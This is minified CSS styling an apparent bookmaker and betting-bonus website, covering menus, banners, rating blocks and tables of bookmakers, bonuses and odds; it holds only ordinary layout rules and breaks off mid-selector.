.header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts 